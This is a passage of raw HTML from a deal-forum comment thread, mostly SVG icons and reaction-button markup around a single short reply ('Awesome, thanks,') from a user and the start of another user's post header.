<path id="Shape" fill-rule="evenodd" clip-rule="evenodd" d="M10.9373 1.75H12.5415C13.1858 1.75 13.7082 2.27233 13.7082 2.91667V12.8333C13.7082 13.4777 13.1858 14 12.5415 14H1.45817C0.813838 14 0.291504 13.4777 0.291504 12.8333V2.91667C0.291504 2.27233 0.813838 1.75 1.45817 1.75H2.33317C2.49425 1.75 2.62484 1.88058 2.62484 2.04167V3.35417C2.62484 3.59579 2.82071 3.79167 3.06234 3.79167C3.30396 3.79167 3.49984 3.59579 3.49984 3.35417V0.583333C3.49984 0.261167 3.761 0 4.08317 0C4.40534 0 4.6665 0.261167 4.6665 0.583333V1.60475C4.66683 1.68506 4.73202 1.75 4.81234 1.75H8.45817C8.61925 1.75 8.74984 1.88058 8.74984 2.04167V3.35417C8.74984 3.59579 8.94571 3.79167 9.18734 3.79167C9.42896 3.79167 9.62484 3.59579 9.62484 3.35417V0.583333C9.62484 0.261167 9.88601 0 10.2082 0C10.5303 0 10.7915 0.261167 10.7915 0.583333V1.60417C10.7915 1.68471 10.8568 1.75 10.9373 1.75ZM1.74984 12.8333H12.2498C12.4109 12.8333 12.5415 12.7028 12.5415 12.5417V5.54167C12.5415 5.38058 12.4109 5.25 12.2498 5.25H1.74984C1.58875 5.25 1.45817 5.38058 1.45817 5.54167V12.5417C1.45817 12.7028 1.58875 12.8333 1.74984 12.8333Z" fill="inherit"/>
</g>
</g>
</g>
</svg>
</span><span class="commentsThreadedCommentAuthorV2__joinDate" data-v-6670bc2a>Joined Jul 2017</span></div></div></div></div></div><div class="commentsThreadedCommentV2__mobileHeader" data-v-29ffe987><div class="commentsThreadedCommentV2__mobileHeaderTop" data-v-29ffe987><a class="commentsThreadedCommentV2__author" href="/forums/member.php?u=11768284" data-v-29ffe987>gqonmars</a><!----><span class="slickdealsTimestamp" title="Sep 21, 2023 11:51 PM" data-v-29ffe987 data-v-9e296168>Sep 21, 2023 11:51 PM</span></div><!----><div class="commentsThreadedCommentV2__mobileUserInfo" data-v-29ffe987><div class="commentsThreadedCommentV2__mobileDetail" data-v-29ffe987><span class="baseIcon" data-v-29ffe987 data-v-1abc81c8><svg fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg">
<g id="Shopping-E-commerce / Tags/Codes / tag-euro">
<g id="Group">
<g id="tag-euro">
<g id="Vector">
<path d="M10.5823 4.07056C11.0235 4.07056 11.3812 3.71288 11.3812 3.27165C11.3812 2.83042 11.0235 2.47274 10.5823 2.47274C10.141 2.47274 9.78336 2.83042 9.78336 3.27165C9.78336 3.71288 10.141 4.07056 10.5823 4.07056Z" fill="inherit"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.91925 0.25H12.4464C13.0857 0.25 13.604 0.768279 13.604 1.40761V5.93475C13.604 6.4415 13.4027 6.92753 13.0444 7.28586L6.95216 13.3781C6.71435 13.6162 6.39163 13.75 6.0551 13.75C5.71858 13.75 5.39586 13.6162 5.15805 13.3781L0.4759 8.69596C0.237964 8.45817 0.104004 8.1353 0.104004 7.7989C0.104004 7.4625 0.237693 7.1399 0.475629 6.90211L6.56813 0.809612C6.92646 0.451293 7.4125 0.249987 7.91925 0.25ZM7.452 1.69351C6.60467 2.54083 2.63085 6.52023 1.5992 7.55335C1.4627 7.69005 1.46375 7.90869 1.60032 8.04531C2.38712 8.83239 4.84456 11.2906 5.80972 12.2549C5.94631 12.3914 6.16386 12.3914 6.30048 12.255C7.33332 11.2236 11.3131 7.24939 12.1605 6.402C12.2844 6.27809 12.354 6.11003 12.354 5.9348V1.5H7.91923C7.744 1.49999 7.57591 1.56961 7.452 1.69351Z" fill="inherit"/>
</g>
</g>
</g>
</g>
</svg>
</span><span class="commentsThreadedCommentV2__postCount" data-v-29ffe987>60 Posts </span></div><!----></div></div><div class="commentsThreadedCommentV2__rightColumn" data-v-29ffe987><!----><div class="commentContent commentContent--version2" data-v-29ffe987 data-v-3a609d6a><!----><div class="commentContent__body" data-v-3a609d6a><!----><div class="commentContentHtmlBlock" data-v-3a609d6a data-v-a99db5e6><span data-v-a99db5e6>Awesome, thanks,</span></div></div></div><!----><div class="commentFooter" data-v-29ffe987 data-v-0b40d13d><!----><!----></div><!--[--><div class="commentActions commentActions--useVersion2" data-v-16c463e4><div class="commentReactionCounters" data-v-16c463e4 data-v-743652e4><div class="commentReactionCounters__reaction commentReactionCounters__reaction--like" data-v-743652e4><span class="baseIcon commentReactionCounters__reactionIcon" data-v-743652e4 data-v-1abc81c8><svg viewBox="0 0 16 17" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" xmlns="http://www.w3.org/2000/svg">
<path d="M15.9756 8.22762C15.7499 9.93917 16.0623 14.4687 14.3549 15.4912C11.892 16.9661 8.35595 17.0733 6.17917 16.9671C5.08989 16.9139 4.3419 15.9245 4.4487 14.8392C4.53845 13.9271 4.62104 12.8598 4.62104 12.0209C4.62104 10.3144 4.40099 7.88694 4.40099 7.88694C4.3957 7.46171 4.54175 7.02413 4.8525 6.73381C5.1748 6.43271 5.44849 6.07699 5.66124 5.68003C5.99034 5.06599 6.16258 4.37392 6.16139 3.67034V1.91572C6.16139 1.4024 6.64348 0.997071 7.1296 0.99707C8.0098 0.99707 8.41287 1.28849 8.90792 1.80515C9.40296 2.32182 9.68141 3.02234 9.68218 3.75302V6.19704C9.68218 6.35706 9.83043 6.47589 9.98662 6.44104L13.5846 5.63827C13.7274 5.6064 13.8738 5.58654 14.0194 5.60177C14.2602 5.62696 14.4958 5.69351 14.7167 5.7992C15.0045 5.93689 15.2604 6.13778 15.467 6.38815C15.6736 6.63852 15.826 6.93247 15.9138 7.24993C16.0015 7.56739 16.0226 7.90088 15.9756 8.22762ZM2.20049 7.42762H1.3203C0.97025 7.42802 0.634651 7.57332 0.387131 7.83166C0.13961 8.08999 0.000384417 8.44025 0 8.80559C0 8.80559 0.13203 10.762 0.13203 12.0209C0.13203 13.2797 0 15.2361 0 15.2361C0.000384417 15.6015 0.13961 15.9517 0.387131 16.2101C0.634651 16.4684 0.97025 16.6137 1.3203 16.6141H2.20049C2.55054 16.6137 2.88614 16.4684 3.13366 16.2101C3.38118 15.9517 3.52041 15.6015 3.52079 15.2361C3.52079 15.2361 3.69683 13.2797 3.69683 12.0209C3.69683 10.762 3.52079 8.80559 3.52079 8.80559C3.52041 8.44025 3.38118 8.08999 3.13366 7.83166C2.88614 7.57332 2.55054 7.42802 2.20049 7.42762Z" fill="inherit"/>
</svg>
</span><div class="commentReactionCounters__reactionCount" data-v-743652e4>1</div></div><!----><!----><!----></div><div class="commentActions__actionsRow" data-v-16c463e4><div class="commentActions__reactions" data-v-16c463e4><button class="blueberryButton blueberryButton--commentAction blueberryButton--extraSmall blueberryButton--normal commentActions__likeButton commentActions__likeButton--none" data-v-16c463e4 data-v-dda50b75><!--[--><span class="baseIcon commentActions__likeButtonIcon" data-v-16c463e4 data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.01745 1.39446C6.95992 1.44699 6.94576 1.49654 6.94576 1.52739V3.13109C6.94694 3.8768 6.76443 4.61162 6.41412 5.26521C6.24963 5.57212 5.96417 5.81388 5.76346 5.97388C5.6625 6.05436 5.57819 6.1183 5.50533 6.17357C5.3958 6.25665 5.31214 6.3201 5.23665 6.39062C5.11295 6.50619 5.02461 6.71236 5.02269 6.95777C5.0242 6.97483 5.02637 6.99956 5.02911 7.03129C5.03469 7.096 5.04264 7.18986 5.05217 7.30725C5.07121 7.54195 5.09659 7.87112 5.12197 8.24956C5.17252 9.00315 5.22397 9.96483 5.22397 10.7664C5.22397 11.5434 5.19191 12.5367 5.10802 13.3947C5.10628 13.4219 5.1046 13.4478 5.10299 13.4725C5.10204 13.4871 5.10111 13.5012 5.10021 13.5149C5.08416 14.1672 5.51325 14.6362 6.05216 14.6624C7.02273 14.7098 8.3683 14.7091 9.73832 14.5342C11.1178 14.358 12.4691 14.0116 13.4879 13.4014C13.6974 13.2759 13.9059 13.0016 14.0813 12.5148C14.2529 12.0382 14.3633 11.44 14.4358 10.7859C14.508 10.1357 14.5397 9.46162 14.5664 8.83785C14.5684 8.79125 14.5703 8.74475 14.5723 8.69843C14.5959 8.14128 14.6184 7.60968 14.6703 7.2163L14.6707 7.21263L14.6713 7.20896C14.702 6.99569 14.6881 6.77808 14.631 6.57145C14.5739 6.36485 14.4752 6.17539 14.3433 6.01548C14.2114 5.85565 14.0497 5.72937 13.8703 5.64355C13.7326 5.57767 13.5865 5.53657 13.438 5.52103C13.4013 5.51719 13.3428 5.52032 13.2423 5.54277L9.9527 6.27672C9.41823 6.39597 8.91089 5.98935 8.91089 5.44174L8.91089 3.20787M8.91089 3.20787C8.91019 2.69767 8.71544 2.21301 8.37725 1.86004C8.16425 1.63774 8.01861 1.51608 7.86686 1.4396C7.72486 1.36802 7.53326 1.31442 7.20405 1.31442C7.1515 1.31442 7.07787 1.33931 7.01745 1.39446M3.85802 13.2941C3.85337 13.3435 3.85017 13.393 3.84839 13.4424C3.8438 13.5119 3.83994 13.5686 3.83708 13.61C3.83658 13.6173 3.8361 13.6242 3.83566 13.6305C3.83456 13.6463 3.83366 13.6591 3.833 13.6685L3.82999 13.7105L3.82996 13.7328C3.82983 13.8591 3.77176 14.0048 3.62038 14.1628C3.50935 14.2787 3.36468 14.3387 3.21969 14.339L1.8934 14.339C1.74841 14.3387 1.60322 14.2787 1.49219 14.1628C1.38392 14.0498 1.31727 13.8928 1.31274 13.7232C1.31363 13.7097 1.31486 13.6909 1.31638 13.6673C1.31972 13.6155 1.32449 13.5404 1.33019 13.4467C1.34161 13.2595 1.35682 12.9978 1.37203 12.6998C1.40232 12.1067 1.43321 11.3586 1.43321 10.7664C1.43321 10.1741 1.40232 9.42603 1.37203 8.83297C1.35682 8.53494 1.34161 8.27328 1.33019 8.08604C1.32449 7.99239 1.31972 7.91727 1.31638 7.86545C1.31486 7.84186 1.31363 7.8231 1.31274 7.8096C1.31727 7.63996 1.38392 7.48298 1.49219 7.36999C1.60328 7.25405 1.74803 7.19403 1.8931 7.19378L3.21917 7.19378C3.4189 7.19411 3.64754 7.28928 3.72487 7.36999C3.74095 7.38677 3.75992 7.41371 3.77535 7.48234C3.7932 7.56171 3.79991 7.66633 3.80007 7.82736L3.8001 7.85518L3.8026 7.88287L3.8043 7.90209C3.80544 7.91506 3.80713 7.93441 3.8093 7.95955C3.81362 8.00982 3.81983 8.0832 3.82728 8.17496C3.8422 8.35856 3.8621 8.61532 3.882 8.90752C3.92205 9.49592 3.96102 10.2133 3.96102 10.7664C3.96102 11.3238 3.92909 12.0513 3.89643 12.6472C3.88284 12.8953 3.86923 13.1185 3.85802 13.2941ZM3.95481 6.07637C4.05311 5.85643 4.193 5.64971 4.38067 5.47438C4.49975 5.36313 4.6744 5.22973 4.82014 5.11842C4.88119 5.07179 4.93717 5.02904 4.98186 4.99341C5.1853 4.83124 5.27894 4.72892 5.30897 4.67289C5.56037 4.20382 5.6928 3.67333 5.69188 3.13268L5.69188 1.52739C5.69188 0.659269 6.46835 0.0605472 7.20405 0.0605469C7.67959 0.0605467 8.07463 0.140169 8.43123 0.319909C8.77808 0.494738 9.04301 0.742491 9.28262 0.992568C9.8495 1.58421 10.1639 2.38089 10.1648 3.20655L10.1648 4.9447L12.9692 4.31898C13.1299 4.28313 13.339 4.24995 13.5685 4.27396C13.8603 4.30449 14.1452 4.38507 14.4115 4.51247C14.7583 4.67842 15.0645 4.91949 15.3104 5.21747C15.5562 5.51537 15.7362 5.86342 15.8395 6.23732C15.9426 6.6099 15.9675 7.00069 15.9129 7.38363C15.869 7.71863 15.8488 8.19403 15.8239 8.7789C15.8223 8.81597 15.8207 8.85347 15.8191 8.89141C15.7925 9.51346 15.7594 10.2266 15.6821 10.9241C15.6051 11.6178 15.4813 12.328 15.261 12.9397C15.0443 13.5413 14.7031 14.1352 14.1321 14.4772C12.8992 15.2155 11.3514 15.5923 9.89714 15.7779C8.43345 15.9648 7.01069 15.9646 5.99107 15.9148C5.32233 15.8822 4.78362 15.5808 4.41342 15.1381C4.08499 15.4278 3.66325 15.5924 3.2206 15.5929H1.89196C1.39705 15.5923 0.928259 15.3866 0.586817 15.0302C0.246244 14.6748 0.0591336 14.1984 0.0586163 13.7067L0.0585938 13.6853L0.0613355 13.6444C0.0621993 13.6313 0.063475 13.6118 0.0651037 13.5866C0.0683614 13.5361 0.0730297 13.4625 0.0786386 13.3704C0.0898603 13.1863 0.104827 12.9289 0.119788 12.6359C0.149864 12.0468 0.179329 11.3251 0.179329 10.7664C0.179329 10.2077 0.149864 9.48595 0.119788 8.89691C0.104827 8.60388 0.0898603 8.34643 0.0786386 8.16232C0.0730297 8.07029 0.0683614 7.99667 0.0651037 7.94618C0.063475 7.92093 0.0621993 7.90148 0.0613355 7.8884L0.0585938 7.8475L0.0586163 7.82604C0.0591336 7.33441 0.246244 6.85796 0.586817 6.50251C0.928259 6.14616 1.39705 5.94047 1.89196 5.9399L3.2206 5.9399C3.44221 5.94016 3.70278 5.98347 3.95481 6.07637Z" fill="inherit"/>
</svg>
</span><span class="commentActions__likeButtonText" data-v-16c463e4>Like</span><!--]--></button><div class="commentReactionsMenu" style="display:none;" data-v-16c463e4 data-v-ef5a1251><div class="commentReactionsMenu__reaction" data-v-ef5a1251><span class="baseIcon commentReactionsMenu__reactionIcon commentReactionsMenu__reactionIconLike" data-v-ef5a1251 data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span><div class="commentReactionsMenu__reactionText" data-v-ef5a1251>Like</div></div><div class="commentReactionsMenu__reaction" data-v-ef5a1251><span class="baseIcon commentReactionsMenu__reactionIcon commentReactionsMenu__reactionIconHelpful" data-v-ef5a1251 data-v-1abc81c8><svg viewBox="0 0 12 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Emoji">
<path id="Vector" d="M11.8952 5.66527C11.8952 8.99083 8.48051 9.56946 8.48051 12.6056C8.48051 14.2057 7.54211 14.3415 6.26828 14.3415C5.16808 14.3415 3.45644 13.9392 3.45644 12.6056C3.45644 9.50782 0.105469 8.99135 0.105469 5.66527C0.105469 2.55042 2.93768 0.0253906 6.04481 0.0253906C9.15301 0.0253906 11.8952 2.55042 11.8952 5.66527Z" fill="#FFCB4C"/>
<path id="Vector_2" d="M8.07568 6.20962C7.8984 6.03234 7.61184 6.03234 7.43456 6.20962L5.94148 7.7027L4.4484 6.20962C4.27112 6.03234 3.98456 6.03234 3.80728 6.20962C3.63 6.38691 3.63 6.67346 3.80728 6.85074L5.48807 8.53154V13.3313C5.48807 13.5821 5.6912 13.7847 5.94148 13.7847C6.19176 13.7847 6.39489 13.5821 6.39489 13.3313V8.53154L8.07568 6.85074C8.25296 6.67346 8.25296 6.38691 8.07568 6.20962Z" fill="#B68100"/>
<g id="Group 4730">
<path id="Vector_3" d="M8.06373 14.892C8.06373 15.2674 6.9786 16.0255 6.03968 16.0255C5.10075 16.0255 4.01562 15.2674 4.01562 14.892C4.01562 14.5166 5.10027 14.6653 6.03968 14.6653C6.9786 14.6653 8.06373 14.5166 8.06373 14.892Z" fill="#C2CDD5"/>
<path id="Vector_4" d="M8.95429 14.2117C8.95429 14.7122 8.51907 15.1185 7.98282 15.1185H4.09696C3.56071 15.1185 3.12549 14.7122 3.12549 14.2117V11.4912H8.95429V14.2117Z" fill="#99AAB5"/>
<path id="Vector_5" d="M3.1253 14.6655C2.89214 14.6655 2.68619 14.5081 2.64685 14.2864C2.60265 14.0398 2.7814 13.8058 3.04612 13.765L8.87492 12.8582C9.13916 12.8138 9.3898 12.9838 9.43352 13.2309C9.47772 13.4775 9.29897 13.7115 9.03425 13.7523L3.20544 14.6591C3.17873 14.6637 3.15153 14.6655 3.1253 14.6655ZM3.1253 12.8518C2.89214 12.8518 2.68619 12.6945 2.64685 12.4728C2.60265 12.2261 2.7814 11.9922 3.04612 11.9514L8.87492 11.0445C9.13916 11.0006 9.3898 11.1701 9.43352 11.4173C9.47772 11.6639 9.29897 11.8979 9.03425 11.9387L3.20544 12.8455C3.17873 12.85 3.15153 12.8518 3.1253 12.8518Z" fill="#C2CDD5"/>
</g>
</g>
</svg>
</span><div class="commentReactionsMenu__reactionText" data-v-ef5a1251>Helpful</div></div><div class="commentReactionsMenu__reaction" data-v-ef5a1251><span class="baseIcon commentReactionsMenu__reactionIcon commentReactionsMenu__reactionIconFunny" data-v-ef5a1251 data-v-1abc81c8><svg viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="&#240;&#159;&#166;&#134; emoji &#34;face with tears of joy&#34;">
<path id="Vector" d="M8 16.0254C12.4183 16.0254 16 12.4437 16 8.02539C16 3.60711 12.4183 0.0253906 8 0.0253906C3.58172 0.0253906 0 3.60711 0 8.02539C0 12.4437 3.58172 16.0254 8 16.0254Z" fill="#FFCB4C"/>
<path id="Vector_2" d="M12.7198 8.66548C12.6132 8.53215 12.4265 8.55882 12.2132 8.55882H3.78648C3.57315 8.55882 3.38648 8.53215 3.27982 8.66548C2.23982 9.99882 3.46648 13.8922 7.99982 13.8922C12.5331 13.8922 13.7598 9.99882 12.7198 8.66548Z" fill="#65471B"/>
<path id="Vector_3" d="M5.94678 13.0119C6.53344 13.2786 7.22678 13.4119 8.00011 13.4119C8.77344 13.4119 9.46678 13.2519 10.0534 13.0119C9.49344 12.4253 8.80011 12.2653 8.00011 12.2653C7.20011 12.2653 6.50678 12.4253 5.94678 13.0119Z" fill="#FF717F"/>
<path id="Vector_4" d="M11.9998 9.0918H4.02642C3.46642 9.0918 3.46642 10.1585 3.99975 10.1585H11.9998C12.5331 10.1585 12.5331 9.0918 11.9998 9.0918Z" fill="white"/>
<path id="Vector_5" d="M7.06653 7.14513C6.55986 5.78513 5.81319 5.0918 5.06653 5.0918C4.31986 5.0918 3.57319 5.78513 3.06653 7.14513C3.01319 7.27846 3.27986 7.51846 3.41319 7.38513C3.89319 6.87846 4.47986 6.66513 5.06653 6.66513C5.65319 6.66513 6.23986 6.87846 6.71986 7.38513C6.87986 7.51846 7.11986 7.27846 7.06653 7.14513ZM12.9065 7.14513C12.3999 5.78513 11.6532 5.0918 10.9065 5.0918C10.1599 5.0918 9.41319 5.78513 8.90653 7.14513C8.85319 7.27846 9.11986 7.51846 9.25319 7.38513C9.73319 6.87846 10.3199 6.66513 10.9065 6.66513C11.4932 6.66513 12.0799 6.87846 12.5599 7.38513C12.6932 7.51846 12.9599 7.27846 12.9065 7.14513Z" fill="#65471B"/>
<path id="Vector_6" d="M15.3066 8.53134C17.2533 10.5847 14.6133 13.358 12.6666 11.3047C11.2533 9.81134 11.1733 6.95801 11.1733 6.95801C11.1733 6.95801 13.8933 7.03801 15.3066 8.53134ZM3.33331 11.3047C1.38664 13.358 -1.25336 10.5847 0.693306 8.53134C2.10664 7.03801 4.82664 6.95801 4.82664 6.95801C4.82664 6.95801 4.74664 9.81134 3.33331 11.3047Z" fill="#65B1EF"/>
</g>
</svg>
</span><div class="commentReactionsMenu__reactionText" data-v-ef5a1251>Funny</div></div><div class="commentReactionsMenu__reaction" data-v-ef5a1251><span class="baseIcon commentReactionsMenu__reactionIcon commentReactionsMenu__reactionIconNotHelpful" data-v-ef5a1251 data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span><div class="commentReactionsMenu__reactionText" data-v-ef5a1251>Not helpful</div></div></div></div><button class="blueberryButton blueberryButton--commentAction blueberryButton--extraSmall blueberryButton--normal commentActions__replyButton" data-v-16c463e4 data-v-dda50b75><!--[-->Reply<!--]--></button><!--[--><!----><!--]--><!----><!----><div class="popoverMenu commentActions__popover" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" data-v-16c463e4 data-v-f68be387><!--[--><button class="blueberryButton blueberryButton--commentAction blueberryButton--extraSmall blueberryButton--normal commentActions__dotsButton" data-v-16c463e4 data-v-dda50b75><!--[--><span class="baseIcon commentActions__dotsIcon" data-v-16c463e4 data-v-1abc81c8><svg viewBox="0 0 16 4" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path d="M2.40121 3.596C3.28486 3.596 4.00121 2.87965 4.00121 1.996C4.00121 1.11234 3.28486 0.395996 2.40121 0.395996C1.51755 0.395996 0.801208 1.11234 0.801208 1.996C0.801208 2.87965 1.51755 3.596 2.40121 3.596Z" fill="inherit"/>
<path d="M8.00112 3.596C8.88478 3.596 9.60112 2.87965 9.60112 1.996C9.60112 1.11234 8.88478 0.395996 8.00112 0.395996C7.11747 0.395996 6.40112 1.11234 6.40112 1.996C6.40112 2.87965 7.11747 3.596 8.00112 3.596Z" fill="inherit"/>
<path d="M13.6011 3.596C14.4848 3.596 15.2011 2.87965 15.2011 1.996C15.2011 1.11234 14.4848 0.395996 13.6011 0.395996C12.7174 0.395996 12.0011 1.11234 12.0011 1.996C12.0011 2.87965 12.7174 3.596 13.6011 3.596Z" fill="inherit"/>
</svg>
</span><!--]--></button><!--]--><div class="popoverMenu__popover--bottom popoverMenu__popover--closed popoverMenu__popover" data-v-f68be387><!--[--><ul class="commentActions__list" data-v-16c463e4><li class="commentActions__listItem" data-v-16c463e4><button class="commentActions__listItemButton" data-v-16c463e4><span class="baseIcon commentActions__listItemIcon" data-v-16c463e4 data-v-1abc81c8><svg fill="currentColor" preserveAspectRatio="xMinYMin meet" viewBox="0 0 32 32" role="img" xmlns="http://www.w3.org/2000/svg">
<path d="M10 22c0.55 0.55 1.477 0.523 2.061-0.061l9.879-9.879c0.583-0.583 0.611-1.511 0.061-2.061s-1.477-0.523-2.061 0.061l-9.879 9.879c-0.583 0.583-0.611 1.511-0.061 2.061zM14.903 21.097c0.143 0.283 0.218 0.599 0.218 0.928 0 0.55-0.211 1.064-0.594 1.447l-5.106 5.106c-0.383 0.383-0.897 0.593-1.447 0.593s-1.064-0.211-1.447-0.593l-3.106-3.106c-0.383-0.383-0.594-0.897-0.594-1.447s0.211-1.064 0.594-1.447l5.106-5.106c0.383-0.383 0.897-0.594 1.447-0.594 0.329 0 0.645 0.076 0.928 0.218l2.042-2.042c-0.871-0.669-1.92-1.005-2.97-1.005-1.25 0-2.499 0.474-3.447 1.422l-5.106 5.106c-1.896 1.896-1.896 4.998 0 6.894l3.106 3.106c0.948 0.948 2.197 1.422 3.447 1.422s2.499-0.474 3.447-1.422l5.106-5.106c1.744-1.744 1.882-4.509 0.417-6.417l-2.042 2.042zM30.578 4.528l-3.106-3.106c-0.948-0.948-2.197-1.422-3.447-1.422s-2.499 0.474-3.447 1.422l-5.106 5.106c-1.744 1.744-1.882 4.509-0.417 6.417l2.042-2.042c-0.142-0.283-0.218-0.599-0.218-0.928 0-0.55 0.211-1.064 0.593-1.447l5.106-5.106c0.383-0.383 0.897-0.594 1.447-0.594s1.064 0.211 1.447 0.594l3.106 3.106c0.383 0.383 0.593 0.897 0.593 1.447s-0.211 1.064-0.593 1.447l-5.106 5.106c-0.383 0.383-0.897 0.594-1.447 0.594-0.329 0-0.645-0.076-0.928-0.218l-2.042 2.042c0.871 0.669 1.92 1.005 2.97 1.005 1.25 0 2.499-0.474 3.447-1.422l5.106-5.106c1.896-1.896 1.896-4.998 0-6.894z" fill="inherit" />
</svg>
</span> Copy Comment Link </button></li><!----></ul><!--]--></div></div></div><!----><!----></div><!--[--><!--[--><!--]--><!----><!--]--><!----><!--]--><!----></div></div><!----></div></div><!--]--><!--[--><!--[--><!----><!--]--><div id="post165947260" class="commentsThreadedCommentV2" data-v-2f2487c8 data-v-29ffe987><div class="commentsThreadedCommentV2__timeline" data-v-29ffe987><div class="commentsThreadedCommentV2__timelineAvatar" data-v-29ffe987><button class="linkableButton" data-v-29ffe987 data-v-053a107f><!--[--><img class="lazyImage userAvatar userAvatar--circle userAvatar--lazy" width="48" height="48" src="/attachment/avatar/3/1/3/3/0/0/1/5/150x150/avatar.normal?dateline=1676947715" loading="lazy" data-v-29ffe987 style="--v5a468893:48px;" data-v-448b6ab0><!--]--></button></div><!----></div><div class="commentsThreadedCommentV2__wrapper" data-v-29ffe987><div class="commentsThreadedCommentV2__parentComment" data-v-29ffe987><div class="commentsThreadedCommentV2__leftColumn" data-v-29ffe987><div class="commentsThreadedCommentAuthorV2" data-v-29ffe987 data-v-6670bc2a><div class="commentsThreadedCommentAuthorV2__details" data-v-6670bc2a><div class="commentsThreadedCommentAuthorV2__userInfo" data-v-6670bc2a><div class="commentsThreadedCommentAuthorV2__dropdownText" data-v-6670bc2a><label class="commentsThreadedCommentAuthorV2__username" data-qa-ddp-comments-post-username data-v-6670bc2a>aoutlander</label><span class="baseIcon commentsThreadedCommentAuthorV2__iconArrow" data-v-6670bc2a data-v-1abc81c8><svg viewBox="0 0 18 18" preserveAspectRatio="xMinYMin meet" fill="currentColor" id="arrow" role="img" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.2554 13.5065C14.6508 15.0076 13.2467 12.8184 10.7728 10.5042C10.3937 10.1495 9.98795 9.81962 9.60588 9.51458C9.23395 9.21765 8.7012 9.21765 8.32927 9.51458C7.94719 9.81962 7.54148 10.1495 7.16232 10.5042C4.75532 12.8184 3.35123 15.0076 1.74657 13.5065C0.141897 12.0053 1.14481 11.1922 4.55473 8.06483C5.52748 7.15484 7.5 5 8.96757 5C10.4351 5 12.3993 7.14702 13.3804 8.06483C16.8572 11.1922 17.8601 12.0053 16.2554 13.5065Z" fill="inherit"/>
</svg>
